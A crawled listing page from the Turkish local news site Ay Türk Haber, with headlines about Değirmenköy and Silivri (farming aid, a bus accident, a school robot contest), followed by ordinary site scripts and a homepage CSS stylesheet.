Sezonun İlk Hasat Hediyesi"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/baskan-balciogluna-sezonun-ilk-hasat-hediyesi-27345">Başkan Balcıoğlu’na Sezonun İlk Hasat Hediyesi</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/iett-300d-otobusu-ve-otomobil-arasinda-kaza-27318"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/06/iett-300d-hatti-silivride-kaza-yapti-1751131189.webp" alt="İETT 300D Otobüsü ve otomobil arasında Kaza"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/iett-300d-otobusu-ve-otomobil-arasinda-kaza-27318">İETT 300D Otobüsü ve otomobil arasında Kaza</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/irfan-gokalp-degirmenkoy-mera-yonetim-birligi-baskani-secildi-27312"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/06/irfan-gokalp-degirmenkoy-mera-yonetim-birligi-baskani-secildi-1750957077.webp" alt="İrfan Gökalp, Değirmenköy Mera Yönetim Birliği Başkanı Seçildi"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/irfan-gokalp-degirmenkoy-mera-yonetim-birligi-baskani-secildi-27312">İrfan Gökalp, Değirmenköy Mera Yönetim Birliği Başkanı Seçildi</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-mazot-dagitimi-basliyor-27287"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/06/degirmenkoyde-mazot-dagitimi-basliyor-1750683901.webp" alt="Değirmenköy’de Mazot Dağıtımı Başlıyor"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-mazot-dagitimi-basliyor-27287">Değirmenköy’de Mazot Dağıtımı Başlıyor</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-ciftcilere-yonelik-sebze-fidesi-temini-toreni-duzenleniyor-27083"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/05/degirmenkoyde-ciftcilere-yonelik-sebze-fidesi-temini-toreni-duzenleniyor-1746777385.webp" alt="Değirmenköy&#039;de Çiftçilere Yönelik Sebze Fidesi Temini Töreni Düzenleniyor"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-ciftcilere-yonelik-sebze-fidesi-temini-toreni-duzenleniyor-27083">Değirmenköy&#039;de Çiftçilere Yönelik Sebze Fidesi Temini Töreni Düzenleniyor</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-geleneksel-yagmur-duasi-etkinligi-duzenlenecek-27045"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/05/degirmenkoyde-geleneksel-yagmur-duasi-etkinligi-duzenlenecek-1746262432.webp" alt="Değirmenköy&#039;de Geleneksel Yağmur Duası Etkinliği Düzenlenecek"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-geleneksel-yagmur-duasi-etkinligi-duzenlenecek-27045">Değirmenköy&#039;de Geleneksel Yağmur Duası Etkinliği Düzenlenecek</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoy-bist-cpal-robot-yarismasinda-ilce-birincisi-oldu-26976"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/04/degirmenkoy-bist-cpal-robot-yarismasinda-ilce-birincisi-oldu-1745223101.webp" alt="Değirmenköy BİST ÇPAL, Robot Yarışmasında İlçe Birincisi Oldu"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoy-bist-cpal-robot-yarismasinda-ilce-birincisi-oldu-26976">Değirmenköy BİST ÇPAL, Robot Yarışmasında İlçe Birincisi Oldu</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-traktorler-icin-seyyar-muayene-istasyonu-kuruldu-26950"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/04/degirmenkoyde-traktorler-icin-seyyar-muayene-istasyonu-kuruldu-1744888802.webp" alt="Değirmenköy&#039;de Traktörler İçin Seyyar Muayene İstasyonu Kuruldu"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/degirmenkoyde-traktorler-icin-seyyar-muayene-istasyonu-kuruldu-26950">Değirmenköy&#039;de Traktörler İçin Seyyar Muayene İstasyonu Kuruldu</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/silivride-ucretsiz-sunnet-hizmeti-basliyor-basvurular-muhtarliklara-26949"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/04/silivride-ucretsiz-sunnet-hizmeti-basliyor-basvurular-muhtarliklara-1744884534.webp" alt="Silivri’de Ücretsiz Sünnet Hizmeti Başlıyor: Başvurular Muhtarlıklara"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/silivride-ucretsiz-sunnet-hizmeti-basliyor-basvurular-muhtarliklara-26949">Silivri’de Ücretsiz Sünnet Hizmeti Başlıyor: Başvurular Muhtarlıklara</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/fevzipasa-mahallesi-okulunu-bekliyor-26935"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/04/fevzipasa-mahallesi-okulunu-bekliyor-1744707416.webp" alt="Fevzipaşa Mahallesi Okulunu Bekliyor"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/fevzipasa-mahallesi-okulunu-bekliyor-26935">Fevzipaşa Mahallesi Okulunu Bekliyor</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/silivri-belediyesinden-degirmenkoyde-ciftcilere-aycicek-tohumu-destegi-26927"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/04/silivri-belediyesinden-degirmenkoyde-ciftcilere-aycicek-tohumu-destegi-1744630660.webp" alt="Silivri Belediyesi’nden Değirmenköy’de Çiftçilere Ayçiçek Tohumu Desteği"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/silivri-belediyesinden-degirmenkoyde-ciftcilere-aycicek-tohumu-destegi-26927">Silivri Belediyesi’nden Değirmenköy’de Çiftçilere Ayçiçek Tohumu Desteği</a></h3></div></div></div><div class="ts-pagination newscat text-center mb-20"><ul class="pagination" role="navigation"><li class="page-item disabled" aria-disabled="true"><span class="page-link">&laquo; Önceki</span></li><li class="page-item"><a class="page-link" href="https://www.ayturkhaber.com/degirmenkoy?page=2" rel="next">Sonraki &raquo;</a></li></ul></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Ay Türk Haber 2022</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com/AyTurkHaber"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/AyTurkHaber"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UC-D1m1srsGedQG_RXZMuasA"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://instagram.com/ayturkhaber?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.ayturkhaber.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.ayturkhaber.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.ayturkhaber.com/sayfa/kunye-1">Künye</a><a href="https://www.ayturkhaber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.ayturkhaber.com/sitene-ekle">Sitene Ekle</a><a href="https://www.ayturkhaber.com/iletisim">İletişim</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.ayturkhaber.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.ayturkhaber.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.ayturkhaber.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.ayturkhaber.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0xx></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=G-SXQ90M21GR></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-SXQ90M21GR'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.ayturkhaber.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'VaMLaGLNFg2wZ3BLMRmyiAa0yeO2Y3bNnulUTMHu' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.ayturkhaber.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b11fac587731496792adb49ad02b1cf0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j2BT6xn0zqkVTeKrRFBi8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770071810709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ayturkhaber.com/assets/frontend/tema8/css/home.css?v=2.5
body_size: 3174
content:
.widget-thin-slider .slider .swiper-slide.color-yellow>a figure figcaption .title {
    font-size: 30px;
}
.spot .card h3 {
    height: 48px;
    font-size: 17px;
}
.widgets .ctg {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    padding: 5px 10px;
    font-weight: 600;
    font-size: 13px;
    background-color: #d5151c !important;
}
.widgets .ctg a {
    color: #fff;
}
.news-list {
    display: block;
    line-height: 1.4;
}
.news-list.left-image.bordered {
    margin-bottom: 22px!important;
}
.news-list.left-image.bordered:last-child {
    margin-bottom: 0!important;
}
.news-list.left-image {
    display: flex;
    font-size: 1.125rem;
    font-weight: 500;
    align-items: center;
}
.news-list.left-image>.v-image {
    flex-basis: 148px;
    flex-grow: 0;
    flex-shrink: 0;
    margin-right: .625rem;
}
.news-list>span {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 17px;
}
.photo-wrapper .post-title {
    font-size: 18px;
    line-height: 24px;
    margin: 12px 0 10px;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #f8f8f8;
}
.photo-wrapper .post-title.title-md {
    font-size: 24px;
    line-height: 28px;
    margin-top: 15px;
    margin-bottom: 15px;
    font-weight: 700;
}
.photo-wrapper .block.style2 .post-block-style .post-title:not(.title-md) {
    line-height: 1.1;
}
.photo-wrapper .text-light .post-title a {
    color: #fff;
}
.photo-wrapper .post-block-style .post-thumb img {
    display: block;
    width: 100%;
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.photo-wrapper .post-block-style {
    position: relative;
    overflow: hidden;
}
.photo-wrapper .post-block-style .post-thumb {
    max-width: 100%;
    position: relative;
    overflow: hidden;
    margin-top: 7px;
}
.photo-wrapper .post-block-style:hover .post-thumb img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.authors-slider {
    position: relative;
    height: auto;
    max-height: 360px;
    background-color: #fff;
    padding: 26px 24px 24px;
}

.authors-slider_header {
    min-height: 62px;
}
.authors-slider_header .title {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-left: 5px solid #311d51;
    color: #111;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    font-size: 22px;
    font-weight: 800;
    height: 24px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin: 0 0 24px 0;
    padding-left: 8px;
    white-space: nowrap;
}
.title.red {
    border-color: #ec1a29;
}
.authors-slider_header .title::after {
    background-color: #ddd;
    content: "";
    height: 1px;
    margin: 5px 0 0 21px;
    width: 100%;
}
.authors-slider__all-authors {
    position: absolute;
    width: 150px;
    height: 36px;
    line-height: 36px;
    display: inline-block;
    background-color: #fff;
    right: 110px;
    color: #222;
    top: 24px;
    font-size: 16px;
    font-weight: 700;
    padding-right: 15px;
    padding-left: 15px;
}
.authors-slider__buttons {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    right: 50px;
    top: 28px;
    background: #fff;
    height: 27px;
    width: 75px;
}
[role=button] {
    color: inherit;
    cursor: default;
    display: inline-block;
    text-align: center;
    text-decoration: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: pre;
}
.authors-slider .swiper-button-arrow-next, .authors-slider .swiper-button-arrow-prev {
    background: #f6f6f6;
    color: #222;
    width: 27px;
    height: 27px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    line-height: 27px;
    cursor: pointer;
}
.authors-slider .swiper-button-arrow-prev {
    margin-right: 7px;
}
.authors-slider .swiper-button-arrow-next .fa-arrow-left, .authors-slider .swiper-button-arrow-next .fa-arrow-right, .authors-slider .swiper-button-arrow-prev .fa-arrow-left, .authors-slider .swiper-button-arrow-prev .fa-arrow-right {
    font-size: 14px;
}
.authors-slider__item {
    display: inline-block;
    background-color: #fafafa;
    width: 100%;
    padding-top: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
}
.author-slider__content{
    display: block;
    margin: 0;
}
.author-slider__content a{
    color: #000;
}
.authors-slider__img {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin-top: 14px;
    width: 104px;
    height: auto;
    max-width: 100%;
}
.authors-slider__name {
    display: inline-block;
    color: #111;
    font-size: 17px;
    font-weight: 700;
    line-height: 21px;
    max-height: 42px;
    margin: 12px 0 6px;
    display: -webkit-box;
    display: -moz-box;
    overflow: hidden;
    white-space: inherit;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.authors-slider__text {
    color: #555;
    font-size: 16px;
    font-weight: 500;
    height: 52px;
    line-height: 18px;
    display: -webkit-box;
    display: -moz-box;
    overflow: hidden;
    white-space: inherit;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}


.widgets .numsld {
    height: 310px;
}
.widgets .obj {
    position: relative;
    transition-duration: 0.35s;
    height: 233px;
    overflow: hidden;
}
.widgets .obj img{
    height: 195px;
    object-fit: cover;
}
.widgets .cap {
    position: relative;
    padding: 15px 15px 12px 15px;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    background-color: #000 !important;
}
.widgets .cap a {
    border: 0;
    display: block;
    border-radius: 0;
    text-decoration: none;
    color: #fff;
    font-size: 20px;
    line-height: 1.2;
    height: 50px;
    overflow: hidden;
}
.numsld .swiper-numeric {
    position: absolute;
    left: 0;
    z-index: 2;
    width: 100%;
    font-weight: 600;
    text-align: center;
    background: rgba(32, 30, 30, 1);
    bottom: 77px;
}
.numsld .swiper-numeric .num {
    display: inline-block;
    cursor: pointer;
    color: #fff;
    height: 38px;
    line-height: 38px;
    padding: 0px 8px;
    margin: 0px 2px;
    font-size: 15px;
}
.numsld .swiper-numeric .num.act {
    background-color: #d5151c !important;
}
.caption-area{
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 0;
    z-index: 30;
}
.secondtitle{
    display: inline-block;
    box-shadow: 0 0 20px rgba(0,0,0,.5);
    background: #ffd200;
    max-width: 80%;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 17px;
    overflow: hidden;
    color: #000;
    padding: 8px;
    margin: 0 0 9px 15px;
    font-family: "PT Sans", sans-serif;
    font-weight: 700;
}
.widget-thin-min-slider {
    position: relative;
    height: 100%;
    overflow: hidden;
}
.widget-thin-min-slider .slider {
    height: 200px;
}
.widget-thin-min-slider .swiper-wrapper{
    width: 1030px;
    float: right;
}
.widget-thin-min-slider .slider .swiper-slide figure {
    position: relative;
    height: 100%;
    margin-bottom: 0;
}
.widget-thin-min-slider_bg .slider .swiper-slide figure:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 20;
    width: 100%;
    height: 130px;
    opacity: .5;
    background-image: -webkit-linear-gradient(top,transparent 0,#000 100%);
    background-image: linear-gradient(to bottom,transparent 0,#000 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#FF000000', GradientType=0);
}
.widget-thin-min-slider .slider .swiper-slide figure .img {
    overflow: hidden;
}
.widget-thin-min-slider .slider .swiper-slide figure figcaption {
    width: 50%;
    padding: 20px;
    position: absolute;
    left: 0;
    bottom: 20px;
    z-index: 30;
}
.widget-thin-min-slider .slider .swiper-slide figure figcaption .title {
    color: #fff;
    font-size: 24px;
    font-family: sans-serif,Verdana,Helvetica;
    font-weight: 700;
    text-shadow: 2px 4px 3px rgba(0,0,0,.8), 0 8px 13px rgba(0,0,0,.1), 0 18px 23px rgba(0,0,0,.1);
}

.widget-thin-min-slider .indicator.type1.left2 {
    position: relative !important;
    float: left;
    width: 34px;
    height: 200px;
    padding: 0;
    margin: 0;
    display: block!important;
}

.widget-thin-min-slider .indicator.type1 .pagination{
    flex-direction: column;
}

.widget-thin-min-slider .indicator.type1.left2 .pagination .swiper-pagination-bullet{
    border-radius: 0;
    border: none;
    opacity: 1;
    background: #003082;
    margin-bottom: 4px;
    font-weight: 600;
    color: #FFF;
}
.widget-thin-min-slider .indicator.type1.left2 .pagination .swiper-pagination-bullet-active{
    background: #dd1117;
}
.widget-thin-min-slider .indicator.type1 .pagination a:last-child .swiper-pagination-bullet{
    margin-bottom: 0;
}
.top-slider {
    height: 100% !important;
}
.top-slider .swiper-wrapper {
    height: 200px !important;
}
.top-slider .swiper-slide {
    background-position: right;
    background-size: contain;
    background-repeat: no-repeat;
}
.top-slider > .swiper-wrapper > .swiper-slide > a  {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.top-slider-overlay {
    position: absolute;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -moz-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    left: 0;
    top: 0;
    bottom: 0;
    z-index: 5;
    width: 61%;
    background: rgb(0,0,0);
    background: -moz-linear-gradient(87deg, rgba(0,0,0,1) 60%, rgba(0,0,0,0) 94%);
    background: -webkit-linear-gradient(87deg, rgba(0,0,0,1) 60%, rgba(0,0,0,0) 94%);
    background: linear-gradient(87deg, rgba(0,0,0,1) 60%, rgba(0,0,0,0) 94%);
}
.top-slider-overlay-content {
    padding-left: 20px;
    bottom: 40px;
}
.top-slider-overlay-content h2 {
    font-weight: 700;
    color: #fff;
    font-size: 44px;
    line-height: normal;
    margin-top: 15px;
    text-shadow: 0 0 6px rgba(0,0,0,1);
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif !important;
}
#koronaWidget {
    background: #601115;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.coDatas, .coMap {
    display: flex;
}
.coMap {
    background: url(../images/turkey-map-virus-icon.png) center center no-repeat;
    margin: 0 0 0 5px;
    width: 210px;
    height: 60px;
}
.coMap span {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    display: inline-block;
    margin: 10px 0 0 62px;
}
.coDatas .itemData {
    margin: 0 5px 0 0;
    color: #fff;
    text-align: center;
    background: rgba(223, 9, 1, 0.4);
    height: 50px;
}
.coDatas .itemData span {
    display: inline-block;
    width: 100%;
    font-weight: 600;
    font-size: 14px;
    background: rgba(10,11,9,.7);
    height: 26px;
    line-height: 26px;
}
.coDatas .itemData strong {
    font-weight: 700;
    font-size: 16px;
    display: inline-block;
    padding-top: 3px;
}
.slider .indicator.type1 .pagination .swiper-pagination-bullet {
    width: 34px;
    height: 34px;
    font-size: 16px;
}
body.night .authors-slider, body.night .authors-slider__all-authors, body.night .authors-slider__buttons {
    background: #333!important;
}
body.night .news-list>span,body.night .authors-slider__all-authors, body.night .authors-slider__text{
    color: #FFF;
}
body.night .authors-slider_header .title {
    color: #FFF;
}
body.night .authors-slider__item{
    background-color: #444;
}
.top-headline-item {
    display: block;
    position: relative;
    background: #dfe6e9;
    color:#000;
    height: 235px;
}
.top-headline-item .image {
    width: 100%;
    height: auto;
    overflow: hidden;
    position: relative;
}
.top-headline-item .category {
    position: absolute;
    top: 12px;
    left: 12px;
    color: #fff;
    display: block;
    font-size: 12px;
    font-weight:600;
    padding: 6px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    overflow: hidden;
    transition: all .13s;
    text-transform: uppercase;
    background: #d72924;
}
.top-headline-item .title {
    position: absolute;
    left: 11px;
    bottom: 10px;
    width: 94%;
    max-width: 94%;
    min-height: 63px;
    font-size: 16px;
    font-weight:600;
    background: #fff;
    padding: 11px 5px;
    text-align: center;
    display: table;
    transition: all .13s;
    border-top: 3px solid #d72924;
    -webkit-box-shadow: 0 2px 0 0 rgba(0,0,0,.04);
    box-shadow: 0 2px 0 0 rgba(0,0,0,.04);
}
body.night .top-headline-item .title{
    background: #222;
    color: #fff;
}
body.night .top-headline-item{
    background: #000;
}
.top-headline-item .title span {
    display: table-cell;
    vertical-align: middle;
    line-height: 1.4;
}
.text-limit-2-row {
    overflow: hidden!important;
    display: -webkit-box!important;
    -webkit-line-clamp: 2!important;
    -webkit-box-orient: vertical;
}
.homepage-zodiac-widget{
    background-color: #ed445a;
    padding: 15px 15px 20px;
}
.homepage-zodiac-widget .title {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-left: 4px solid #f8f8f8;
    color: #f8f8f8;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    font-size: 20px;
    font-weight: bold;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin: 0 0 18px 0;
    padding-left: 8px;
    white-space: nowrap;
}
.homepage-zodiac-widget .title a {
    color: #f8f8f8;
}
.homepage-zodiac-widget .title::after {
    background-color: #ddd;
    content: "";
    height: 1px;
    margin: 5px 0 0 21px;
    width: 100%;
}
.homepage-zodiac-widget .title-widget::after {
    margin: 5px 0 0;
    width: -webkit-calc(78% - 20px);
    width: calc(78% - 20px);
}
.homepage-zodiac-widget .zodiac-list .zodiac {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    height: 114px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 75px;
}
.homepage-zodiac-widget .zodiac-list .zodiac__bg {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-image: -webkit-linear-gradient(139deg,#311d51 0,#ed445a 100%);
    background-image: -o-linear-gradient(139deg,#311d51 0,#ed445a 100%);
    background-image: linear-gradient(-49deg,#311d51 0,#ed445a 100%);
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 4px 8px #ac9cc7;
    box-shadow: 0 4px 8px #ac9cc7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 58px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 19px 0;
    position: relative;
    width: 58px;
}
.homepage-zodiac-widget .zodiac-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    flex-wrap: wrap;
}
